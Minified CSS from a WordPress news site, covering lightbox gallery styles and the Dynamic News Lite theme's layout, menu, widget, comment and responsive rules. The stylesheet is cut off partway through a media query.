div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: https://nagadali.ru/wp-content/cache/wpfc-minified/k1npwefl/lbx1.css
body_size: 10142
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, time, mark, audio, video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section{display:block;}
body{line-height:1; text-align:left !important;}
ol, ul{list-style:none;}
blockquote, q{quotes:none;}
blockquote:before, blockquote:after,
q:before, q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
html{font-size:100.01%;}
body{font-family:'Droid Sans', Tahoma, Verdana, Arial;border:0;color:#444;background-color:#e5e5e5;line-height:150%;}
a, a:link, a:visited{color:#e84747;text-decoration:none;}
a:visited{}
a:hover, a:active{text-decoration:underline;}
h1{color:#444;font-size:1.8em;}
h2{color:#444;font-size:1.5em;}
article h2,
.title-h2{background:#ffa340;background:#e84747;color:#ffffff !important;padding:10px;margin-left:-35px !important;padding-left:35px;}
.title-h2{margin-left:-35px;font-size:1.2em;font-weight:bold;line-height:1em;}
.title-h2 i{color:#fff;}
h3{color:#444;font-size:1.17em;}
p, ul, ol, li, dl, address{font-size:14px;text-align:left;word-wrap:break-word;}
p, article ul, article li{font-size:16px; margin-bottom:20px;}
input, textarea{padding:0.7em;background:#fff;border:1px solid #ddd;font-size:1.0em;color:#333;font-family:'Droid Sans', Tahoma, Verdana, Arial;}
input[type="submit"]{border:none;color:#fff;background:#e84747;}
input[type="submit"]:hover{background-color:#303030;cursor:pointer;}
.clearfix:before, .clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.clearfix{*zoom:1;}
input, textarea, select{max-width:100%;}
#wrapper{max-width:1100px;width:92%;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;position:relative;}
#header-wrap{background:#fff;}
#header{padding:15px;padding-left:25px;}
#wrap{clear:both;padding:1.5em 1.5em 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#content{float:left;width:72%;padding-right:0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-right:1px solid #e8e8e8;vertical-align:baseline;}
#sidebar{display:inline-block;max-width:280px;margin-left:10px;vertical-align:top;position:relative;}
aside{display:inline-block;max-width:280px;vertical-align:top;}
#logo{float:left;max-width:100%;}
#logo .logo-image{border:0;max-width:100%;height:auto;}
#logo .site-title{font-size:2.5em;font-weight:bold;color:#e84747;font-family:'Francois One', Tahoma, Verdana, Arial;}
#logo a:hover{text-decoration:none;}
#logo a:hover .site-title{color:#333;text-decoration:none;}
#logo .site-description{margin-top:0.4em;color:#333;}
#header-content{display:inline;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#header-content div{float:right;margin-left:1.5em;}
#header-content #header-text{margin-top:0.3em;line-height:1.4em;font-size:1.3em;color:#777;}
#header-content #header-search #s{float:right;}
#custom-header{margin-top:1px;}
#custom-header img{max-width:1340px;vertical-align:top;width:100%;height:auto;}
#mainnav-icon{display:none;}
#navi-wrap{background:#333;background:#222;}
#mainnav-menu{list-style-type:none;list-style-position:outside;position:relative;}
#mainnav-menu li{float:left;position:relative;margin-right:1px;}
#mainnav-menu a,
.menu_active{display:block;padding:1.1em 6px 1.1em 6px;text-transform:uppercase;text-decoration:none;font-size:1.0em;font-family:'Francois One', Tahoma, Verdana, Arial;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-ms-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;}
#mainnav-menu a:link, #mainnav-menu a:visited{color:#fff;text-decoration:none;}
#mainnav-menu a:hover,
.menu_active{background:#e84747;}
.menu_active{color:#fff;}
#mainnav-menu ul{position:absolute;display:none;z-index:99;background:#fff;box-shadow:0 0 2px #444;}
#mainnav-menu ul li{margin:0;}
#mainnav-menu ul a{width:250px;width:16rem;padding:1em;float:left;font-weight:normal;color:#333;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu ul a:link, #mainnav-menu ul a:visited{color:#333;font-size:0.9em;text-decoration:none;}
#mainnav-menu ul a:hover{color:#fff;background:#e84747;}
#mainnav-menu li ul ul{margin-left:250px;margin-left:16rem;}
#mainnav-menu li:hover ul ul, #mainnav-menu li:hover ul ul ul, #mainnav-menu li:hover ul ul ul ul{display:none;}
#mainnav-menu li:hover ul, #mainnav-menu li li:hover ul, #mainnav-menu li li li:hover ul, #mainnav-menu li li li li:hover ul{display:block;}
#mainnav-menu li.current_page_item a, #mainnav-menu li.current-menu-item a{text-decoration:underline;}
#mainnav-menu li.current_page_item ul li a, #mainnav-menu li.current-menu-item ul li a{text-decoration:none;}
#mainnav-menu ul li.current_page_item a, #mainnav-menu ul li.current-menu-item a{text-decoration:underline;}
#mainnav-menu ul li.current_page_item ul li a, #mainnav-menu ul li.current-menu-item ul li a{text-decoration:none;}
.widget{margin-bottom:1.5em;box-shadow:0 0 0px #ddd;border:0px solid #ddd;padding:0.8em;padding-left:0em;background:#fff;-ms-word-wrap:break-word;word-wrap:break-word;}
.widgettitle{font-size:0.9em;font-family:'Droid Sans', Tahoma, Verdana, Arial;padding:0.8em;margin:-0.5em -0.5em 1.5em -0.5em;background:#222;color:#fff;text-transform:uppercase;}
.widget .textwidget{line-height:1.5em;}
.widget .textwidget p{margin-bottom:1em;}
.widget ul, .widget ol{line-height:1.5em;}
.widget ul{list-style:circle inside;list-style:none;color:#555;}
.widget ul .children, .widget ol .children{padding:0;margin:0.5em 0 0.5em 1em;}
.widget a:link, .widget a:visited{text-decoration:none;color:#e84747;}
.widget a:hover, .widget a:active{text-decoration:underline;}
.widget img{max-width:100%;height:auto;}
.widget li{margin-bottom:5px;}
.search-form{display:block;position:relative;width:100%;margin:0;padding:0;overflow:hidden;}
.search-form .screen-reader-text{display:none;}
.search-form .search-field{display:inline-block;margin:0;width:100%;padding:0.7em 45px 0.7em 0.7em;background:#fff;border:1px solid #ddd;font-size:1.0em;color:#333;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;}
.search-form .search-submit{position:absolute;top:0;right:0;border:none;background:transparent;padding:0.8em 0.7em 0 0;cursor:pointer;}
.search-form .search-submit .genericon-search{display:inline-block;width:24px;height:24px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:1;font-family:'Genericons';text-decoration:inherit;font-weight:normal;font-style:normal;vertical-align:text-bottom;color:#777;content:'\f400';}
.search-form .search-submit:hover .genericon-search{color:#333;}
#wp-calendar{margin:0;width:100%;color:#444;line-height:1.6em;}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption{text-align:center;}
#wp-calendar caption{padding:0.4em 0;margin:0 -0.4em 0.8em;text-align:center;text-transform:uppercase;font-size:0.9em;border-top:1px solid #eee;border-bottom:1px solid #eee;}
#wp-calendar th{font-weight:bold;font-size:0.85em;padding-bottom:0.6em;}
#wp-calendar tbody td{color:#888;}
#wp-calendar tbody td a{font-weight:bold;}
#wp-calendar tbody #today{font-weight:bold;color:#333;}
#wp-calendar tfoot tr td{padding-top:0.8em;}
#wp-calendar #prev{text-align:left;}
#wp-calendar #next{padding-right:0.4em;text-align:right;}
.type-post, .type-page, .type-attachment{margin:0 0 0 0;padding:0.8em;box-shadow:0 0 0px #ddd;border-right:0px solid #ddd;background:#fff;}
.page-title, .post-title{font-weight:bold;font-family:'Francois One', Tahoma, Verdana, Arial;color:#333;line-height:1.5em !important;-ms-word-wrap:break-word;word-wrap:break-word;text-transform:uppercase;padding:0.3em 0;border-bottom:5px solid #333;}
.page-title{font-size:2.0em;}
.post-title{font-size:1.5em;}
.post-title a:link, .post-title a:visited{color:#333;text-decoration:none;}
.post-title a:hover, .post-title a:active{color:#e84747;}
.sticky1{border-left:10px solid #ccc;}
.page-links{margin:0;word-spacing:1em;}
.postmeta{display:block;color:#333;margin:0;padding:0.7em 1em;background:#eee;}
.postmeta span, .postmeta .post-edit-link{font-size:0.9em;line-height:1.5em;}
.postmeta a:link, .postmeta a:visited{color:#555;text-decoration:underline;}
.postmeta a:hover, .postmeta a:active{text-decoration:none;}
.postmeta .sep, .postmeta .post-edit-link{padding-left:0.8em;margin-left:0.7em;border-left:1px solid #aaa;}
.postinfo{clear:both;line-height:1.5em;}
.postinfo .meta-category{display:block;color:#333;margin:0;font-size:0.9em;}
.postinfo .meta-category a{display:inline-block;float:left;color:#fff;background:#333;padding:0.4em 1em;margin:0 1px 1px 0;}
.postinfo .meta-category a:hover, .postinfo .meta-category a:active{background:#e84747;text-decoration:none;}
.postinfo .meta-tags{display:block;margin:0.5em 0;}
.more-link{display:inline-block;padding:0.6em 1em;text-decoration:none;color:#fff;text-transform:uppercase;background-color:#e84747;width:120px;}
.more-link:link, .more-link:visited{color:#fff;}
.more-link:hover, .more-link:active{background-color:#303030;text-decoration:none;}
.content-excerpt .more-link{margin:0.5em 0 1em;}
.archive-title{font-weight:bold;color:#333;background:#fff;padding:1.5em;margin-bottom:1.5em;box-shadow:0 0 4px #ddd;border:1px solid #ddd;text-transform:uppercase;}
.archive-title span{color:#e84747;}
.post-pagination{margin-bottom:1.5em;font-weight:bold;padding:0.8em 1em;color:#333;box-shadow:0 0 4px #ddd;border:1px solid #ddd;background:#fff;text-transform:uppercase;clear:both;}
.post-pagination a{padding:0.6em 0.8em;margin-right:0.2em;display:inline-block;text-align:center;text-decoration:none;color:#333;}
.post-pagination a:link, .post-pagination a:visited{color:#333;}
.post-pagination a:hover{color:#e84747;}
.post-pagination .current{padding:0.5em 0.9em;margin-right:0.2em;color:#e84747;text-decoration:underline;}
.entry{line-height:1.6em;margin:0.5em 0;-ms-word-wrap:break-word;word-wrap:break-word;}
.entry p, .comment p{margin:0.75em 0;}
.entry h1, .comment h1,
.entry h2, .comment h2,
.entry h3, .comment h3,
.entry h4, .comment h4,
.entry h5, .comment h5,
.entry h6, .comment h6{color:#222;font-weight:bold;line-height:1.0em;margin:1.2em 0 0.3em;}
.entry h1, .comment h1{font-size:3.0em;}
.entry h2, .comment h2{font-size:1.5em;}
.entry h3, .comment h3{font-size:1.5em;}
.entry h4, .comment h4{font-size:1.25em;}
.entry h5, .comment h5{font-size:1.125em;margin:1.3em 0 0;}
.entry h6, .comment h6{font-size:1.0em;margin:1.3em 0 0;}
.entry ul, .comment ul{list-style:square inside;margin:0 0 1.0em 1em;}
.entry ul{list-style-image:url(//nagadali.ru/wp-content/themes/dynamic-news-lite/images/fa-fire.gif) !important;}
.entry ul li{margin-bottom:5px;}
.entry ul li:nth-of-type(2n){list-style-image:url(//nagadali.ru/wp-content/themes/dynamic-news-lite/images/eye.gif) !important;}
.entry ul li:hover{background:#F7F2F2;}
.entry ol, .comment ol{list-style:decimal inside;margin:0 0 1.5em 2em;counter-reset:item;list-style:none inside;}
.entry ol ol, .comment ol ol{list-style:upper-alpha inside;}
.entry ol ol ol, .comment ol ol ol{list-style:lower-roman inside;}
.entry ol ol ol ol, .comment ol ol ol ol{list-style:lower-alpha inside;}
.entry ul ul, .comment ul ul,
.entry ol ol, .comment ol ol,
.entry ul ol, .comment ul ol
.entry ol ul, .comment ol ul{margin-bottom:0.2em;}
.entry ol li{margin-bottom:5px;}
.entry ol li:before{content:'' counter(item) '';counter-increment:item;background:#e84747;padding-left:5px;padding-right:5px;margin-right:3px;color:#fff;}
dl{margin:1em 0;}
dt{font-weight:bold;}
dd{margin-bottom:1.5em;}
strong{font-weight:bold;}
cite,
em,
i{font-style:italic;}
big, .big_tag{font-size:1.3em;}
ins{padding:1px 2px;background:#ffa;background:#fff;text-decoration:none;}
code, pre{padding:3px 8px;margin:0 1px;background:#eeeeee;color:#222;font-size:0.9em;font-family:Monospace, "Courier New", Courier;overflow:auto;line-height:1.4em;}
del, strike, s{text-decoration:line-through;}
pre{font-family:"Courier 10 Pitch", Courier, monospace;}
small{font-size:0.7em;}
abbr,
acronym{border-bottom:1px dotted #666;cursor:help;}
sup,
sub{height:0;line-height:1;position:relative;vertical-align:baseline;font-size:0.8em;}
sup{bottom:1ex;}
sub{top:.5ex;}
.entry var, .entry kbd, .entry tt, .entry .tt_tag{font-size:1.1em;font-family:"Courier 10 Pitch", Courier, monospace;}
blockquote{clear:both;background:#f5f5f5;border-left:10px solid #ccc;margin:1.5em 0;padding:0.8em 1.5em;margin-left:30px;box-shadow:0 0 10px rgba(0,0,0,0.2);-moz-box-shadow:0 0 10px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2);border-radius:2px 2px;-moz-border-radius:2px 2px;-webkit-border-radius:2px 2px;position:relative;outline:none;}
blockquote:hover{color:#000000;border-left:10px solid grey;}
blockquote p{display:inline-block1;}
blockquote cite{display:block;margin:0.5em 0 0 0.5em;color:#777;}
.entry table{border-collapse:collapse;border-spacing:0;border:1px solid #ddd;margin:1em 0;text-align:left;width:100%;}
.entry tr th,
.entry thead th{background:#e5e5e5;font-weight:bold;padding:0.2em 1em;}
.entry tr td{border-top:1px solid #ddd;padding:0.2em 1em;}
.entry tr.alternate td{background:#f5f5f5;}
article .wp-post-image{max-width:100%;margin:1em 0 0;height:auto;}
.entry img{max-width:100%;height:auto;}
.wp-caption{max-width:100%;height:auto;text-align:center;margin:1em 0;}
.wp-caption .wp-caption-text{margin:0;padding:0;font-size:0.9em;text-align:center;}
.alignleft{float:left;display:inline;margin:1em 2em 1em 0;}
.alignright{float:right;display:inline;margin:1em 0 1em 2em;}
.aligncenter{margin:1em auto;display:block;}
.gallery{padding-top:1em;}
.gallery-item{padding:0.3em 1em 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.gallery img{margin:0;padding:0;border:none !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.gallery-caption{max-width:100%;height:auto;text-align:center;margin:0.5em 0;}
embed, iframe, object, video{max-width:100%;}
#image-nav{margin:1.5em 0;padding:0.6em 1em;font-weight:bold;color:#333;box-shadow:0 0 4px #ddd;border:1px solid #ddd;background:#fff;text-transform:uppercase;}
#image-nav .nav-previous{float:left;}
#image-nav .nav-next{float:right;}
#image-nav .nav-previous a, #image-nav .nav-next a{font-size:0.9em;text-decoration:none;color:#e84747;}
#image-nav .nav-previous a:hover, #image-nav .nav-next a:hover{text-decoration:underline;}
#social-icons-menu{list-style-type:none;list-style-position:outside;line-height:1em;}
#social-icons-menu li{float:left;margin:0 1px 1px 0;padding:0;}
#social-icons-menu li a{position:relative;display:inline-block;padding:0.8em;background:#e84747;text-decoration:none;color:#fff;}
#social-icons-menu li a:hover{text-decoration:none;background:#333;}
#social-icons-menu li a:before{color:#fff;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:1;font-family:'Genericons';text-decoration:inherit;vertical-align:top;}
#social-icons-menu li a .screen-reader-text{display:none;}
.social-icons-wrap .social-icons-hint{font-size:0.8em;color:#777;max-width:300px;line-height:1.2em;}
#social-icons-menu li a:before{content:'\f408';}
#social-icons-menu li a[href*="codepen.io"]:before{content:'\f216';}
#social-icons-menu li a[href*="digg.com"]:before{content:'\f221';}
#social-icons-menu li a[href*="dribbble.com"]:before{content:'\f201';}
#social-icons-menu li a[href*="facebook.com"]:before{content:'\f203';}
#social-icons-menu li a[href*="flickr.com"]:before{content:'\f211';}
#social-icons-menu li a[href*="plus.google.com"]:before{content:'\f206';}
#social-icons-menu li a[href*="github.com"]:before{content:'\f200';}
#social-icons-menu li a[href*="instagram.com"]:before{content:'\f215';}
#social-icons-menu li a[href*="linkedin.com"]:before{content:'\f207';}
#social-icons-menu li a[href*="pinterest.com"]:before{content:'\f209';}
#social-icons-menu li a[href*="polldaddy.com"]:before{content:'\f217';}
#social-icons-menu li a[href*="getpocket.com"]:before{content:'\f224';}
#social-icons-menu li a[href*="reddit.com"]:before{content:'\f222';}
#social-icons-menu li a[href*="skype.com"]:before,
#social-icons-menu li a[href*="skype:"]:before{content:'\f220';}
#social-icons-menu li a[href*="stumbleupon.com"]:before{content:'\f223';}
#social-icons-menu li a[href*="tumblr.com"]:before{content:'\f214';}
#social-icons-menu li a[href*="twitter.com"]:before{content:'\f202';}
#social-icons-menu li a[href*="vimeo.com"]:before{content:'\f212';}
#social-icons-menu li a[href*="wordpress.org"]:before,
#social-icons-menu li a[href*="wordpress.com"]:before{content:'\f205';}
#social-icons-menu li a[href*="youtube.com"]:before{content:'\f213';}
#social-icons-menu li a[href*="/feed"]:before,
#social-icons-menu li a[href*="/feed/"]:before,
#social-icons-menu li a[href*="?feed=rss2"]:before,
#social-icons-menu li a[href*="feedburner.google.com"]:before,
#social-icons-menu li a[href*="feedburner.com"]:before{content:'\f413';}
#comments{margin:0 0 1.5em 0;padding:1em 1.5em;background:#fff;box-shadow:0 0 4px #ddd;border:1px solid #ddd;}
#comments .comments-title, #respond #reply-title{font-weight:bold;font-family:'Francois One', Tahoma, Verdana, Arial;color:#555;line-height:1.4em;-ms-word-wrap:break-word;word-wrap:break-word;text-transform:uppercase;padding:0.3em 0;border-bottom:5px solid #555;font-size:1.5em;}
.commentlist{display:block;margin:1.5em 0;}
.commentlist .comment{display:block;margin:1.5em 0 0;list-style:none;line-height:1.5em;-ms-word-wrap:break-word;word-wrap:break-word;}
.commentlist .comment .avatar{float:left;margin:1em 1.5em 0.5em 0;}
.commentlist .comment .avatar:after{clear:both;}
.comment-author{line-height:1.5em;background:#eee;}
.comment-author .comment-meta{display:inline-block;font-size:0.8em;margin:0.5em 1.2em 0;-ms-word-wrap:break-word;word-wrap:break-word;color:#222;}
.comment-author .fn{display:inline-block;float:left;font-family:'Francois One', Tahoma, Verdana, Arial;font-size:1.0em;color:#fff;background:#333;padding:0.4em 1em;}
.comment-meta a:link, .comment-meta a:visited,
.comment-meta a:active, .comment-meta a:hover{color:#222;}
.comment-author .fn a:link, .comment-author .fn a:visited{color:#fff;text-decoration:underline;}
.comment-author .fn a:hover, .comment-author .fn a:active{text-decoration:none;}
.bypostauthor .fn, .comment-author-admin .fn{background:#e84747;}
#comments .children{margin-left:1.5em;}
.nocomments{color:#444;padding:1em;}
.commentlist .pingback{display:block;margin:0.6em 0 0;padding:0.8em 0 0;border-top:1px solid #ddd;list-style:none;line-height:1.3em;}
.comment-pagination{font-size:0.9em;padding:0 1em;background:#eee;margin-bottom:1.5em;}
.comment-pagination .alignleft{float:left;}
.comment-pagination .alignright{float:right;}
#respond{margin:0;}
#commentform{padding:1em 0 0;}
#commentform p{margin:1em 0;}
#commentform input[type="text"], #commentform textarea{display:inline-block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#commentform label{display:block;margin:0.6em 0 0.2em;}
#commentform #submit{display:block;border:none;margin-top:1em;padding:1em 4em;text-decoration:none;color:#fff;background:#e84747;}
#commentform #submit:hover{background-color:#303030;cursor:pointer;text-decoration:none;}
.template-fullwidth #content{float:none;width:100%;padding:0;}
#frontpage-slider-wrap{padding:0;margin-bottom:2.6em;}
.frontpage-magazine-no-widgets, .frontpage-slider-empty-posts{line-height:1.5em;margin-bottom:1.5em;}
#frontpage-magazine-widgets .widgettitle{margin:0 0 1.5em 0;}
.widget-category-posts .type-post{margin:0;padding:0;border:none;box-shadow:none;}
.widget-category-posts .type-post .post-title{font-size:1.1em;}
.widget-category-posts .type-post .wp-post-image{margin:0 0 0.5em 0;}
.widget-category-posts .more-posts .type-post{float:left;display:block;width:100%;margin:0 0 1em 0;background:#eee;}
.widget-category-posts .more-posts .wp-post-image{float:left;margin:0 0.8em 0 0;max-width:30%;}
.widget-category-posts .more-posts .more-posts-content{padding:0.4em 0.8em;}
.widget-category-posts .more-posts .post-title{border:none;margin:0;font-size:0.95em;font-family:'Droid Sans', Tahoma, Verdana, Arial;}
.widget-category-posts .more-posts .postmeta{display:inline-block;background:none;padding:0 0.3em 0.3em 0;font-size:0.9em;}
.widget-category-posts .more-posts .postmeta .sep{padding-left:0.5em;margin-left:0.4em;border-left:1px solid #aaa;}
#widget-category-posts-boxed .first-post{float:left;width:50%;padding-right:1.5em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-boxed .more-posts{width:50%;margin-left:50%;}
#widget-category-posts-grid .category-posts-grid-row{margin-right:-1.5em;}
#widget-category-posts-grid .category-posts-grid-row .type-post{float:left;width:50%;padding-right:1.5em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-columns .category-posts-column-left{float:left;width:50%;padding-right:0.75em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-columns .category-posts-column-right{margin-left:50%;width:50%;padding-left:0.75em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-columns .category-posts-columns .more-posts .type-post{float:left;display:block;width:100%;margin:1em 0 0;background:#eee;}
#footer-wrap{background:#222;}
#footer{padding:1em 1.5em;color:#fff;background:rgba(255, 255, 255, 0.05);}
#footer a{color:#bbb;}
#footer a:hover{color:#fff;}
#footer #credit-link{float:right;font-size:0.9em;}
#footernav-icon{display:none;}
#footernav{display:block;width:100%;}
#footernav-menu{float:left;list-style-type:none;list-style-position:outside;position:relative;}
#footernav-menu li{float:left;position:relative;padding-right:2em;}
#footernav-menu a{display:inline-block;text-decoration:none;font-size:0.9em;}
#footernav-menu a:link, #footernav-menu a:visited{color:#fff;text-decoration:none;}
#footernav-menu a:hover{text-decoration:underline;}
@media only screen and (max-width:70em){#wrapper{width:94%;}
}
@media only screen and (max-width:65em){#wrapper{width:96%;}
.widget, .type-post, .type-page, .type-attachment, #comments{box-shadow:none;border:none;padding:0;}
.widgettitle{margin:0 0 1.5em 0;}
}
@media only screen and (max-width:60em){#wrapper{width:100%;}
#header{padding:2em;}
#content{float:none;width:100%;padding-right:0;}
#sidebar{clear:both;float:none;margin:2em 0 0;width:100%;}
#logo{float:none;width:100%;}
#header-content{display:block;padding-top:1em;}
#header-content div{float:left;margin-left:0;margin-right:1em;padding-top:0.5em;}
#header-content #header-text{font-size:1.3em;}
#header-content #header-search #s{max-width:100%;float:none;}
#footer-widgets{margin-right:0;}
.widget, .type-post, .type-page, .type-attachment, #comments{box-shadow:0 0 4px #ddd;border:1px solid #ddd;padding:1.5em;}
.widgettitle{margin:-0.5em -0.5em 1.5em -0.5em;}
.type-post, .type-page, .type-attachment{padding:0.8em 1.5em 1.5em;}
#comments{padding:1em 1.5em;}
#mainnav, #mainnav-menu, #mainnav-menu li, #mainnav-menu a, #mainnav-menu ul,
#mainnav-menu ul a, #mainnav-menu ul ul, #mainnav-menu li ul ul{margin:0;padding:0;position:static;float:none;display:inline;font-size:1.0em;border:none;box-shadow:none;background:none;top:0;left:0;}
#mainnav-menu li:hover ul ul, #mainnav-menu li:hover ul ul ul, #mainnav-menu li:hover ul ul ul ul,
#mainnav-menu li:hover ul, #mainnav-menu li li:hover ul, #mainnav-menu li li li:hover ul, #mainnav-menu li li li li:hover ul{display:inline;}
#mainnav{margin:1.5em 0;float:none;}
#mainnav-icon{margin-right:40px;display:block;padding:1.5em;text-transform:uppercase;text-decoration:none;font-size:1.0em;font-family:'Francois One', Tahoma, Verdana, Arial;color:#fff;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-ms-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;}
#mainnav-icon:hover{cursor:pointer;}
a {display:block;}
#mainnav-icon:after{float:right;margin:-0.15em 0 0;margin-top:0px;-webkit-font-smoothing:antialiased;display:inline-block;content:'\f419';font:normal 24px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}
#mainnav-menu{width:100%;display:none;border-top:1px solid #fff;}
#mainnav-menu a{display:block;padding:1.1em;padding-left:6px;padding-right:6px;text-decoration:none;font-size:1.0em;border-bottom:1px solid #fff;clear:left;}
#mainnav-menu ul{float:left;padding:1em;background:#fff;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu ul a{display:block;width:100%;padding:1em;font-size:0.9em;border-bottom:1px solid #aaa;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu ul li ul{float:left;padding:0 0 0 1em;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu li.current_page_item a, #mainnav-menu li.current-menu-item a{text-decoration:underline;}
#mainnav-menu li.current_page_item ul li a, #mainnav-menu li.current-menu-item ul li a{text-decoration:none;}
#mainnav-menu ul li.current_page_item a, #mainnav-menu ul li.current-menu-item a{text-decoration:underline;}
}
@media only screen and (max-width:50em){#logo .site-title{font-size:2.3em;}
.widget, .type-post, .type-page, .type-attachment, #comments{box-shadow:none;border:none;padding:0;}
.widgettitle{margin:0 0 1.5em 0;}
.entry h1, .comment h1{font-size:2.2em;}
.entry h2, .comment h2{font-size:1.8em;}
.entry h3, .comment h3{font-size:1.4em;}
.entry tr th,
.entry thead th{padding:0.2em 0.4em;}
.entry tr td{padding:0.2em 0.4em;}
#footer #credit-link{margin-top:-1.05em;}
#footernav, #footernav-menu, #footernav-menu li, #footernav-menu a, #footernav-menu ul{margin:0;padding:0;position:static;float:none;display:inline;font-size:1.0em;border:none;box-shadow:none;background:none;top:0;left:0;}
#footernav{float:none;}
#footernav-icon{display:block;text-decoration:none;font-size:1.0em;color:#fff;}
#footernav-icon:hover{cursor:pointer;text-decoration:underline;}
#footernav-icon:after{margin:0.05em 0 0 0;-webkit-font-smoothing:antialiased;display:inline-block;content:'\f419';font:normal 16px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}
#footernav-icon:hover:after{text-decoration:none;}
#footernav-menu{display:block;width:100%;padding-bottom:1em;}
#footernav-menu li{display:block;padding:0.8em 0.4em;}
#footernav-menu a{display:inline-block;text-decoration:none;font-size:0.9em;}
#footernav-menu a:hover{text-decoration:underline;}
}
@media only screen and (max-width:40em){#logo, #header-content{text-align:center;}
